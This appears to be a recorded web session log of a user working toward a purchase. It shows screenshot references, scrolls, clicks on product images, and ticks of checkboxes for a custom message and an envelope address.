Goal: Transaction & Acquisition: Purchase product/service


click at [699, 70] on div "We're here to serve you!" at bounding box center [926, 84] width 754 height 36

scroll to position [999, 0]

click at [696, 437] on img at bounding box center [737, 465] width 382 height 332

scroll to position [341, 0]

click at [427, 197] on img at bounding box center [353, 171] width 346 height 202

scroll to position [274, 0]

click at [377, 330] on img at bounding box center [353, 284] width 360 height 275

scroll to position [908, 0]

click at [790, 244] on span "自定义消息" at bounding box center [835, 246] width 100 height 23
click at [790, 244] on input "自定义消息" at bounding box center [791, 245] width 12 height 12
checkbox input "true"

click at [795, 203] on span "信封上的地址" at bounding box center [842, 200] width 114 height 23
click at [795, 203] on input "信封上的地址" at bounding box center [791, 199] width 12 height 12
checkbox input "true"
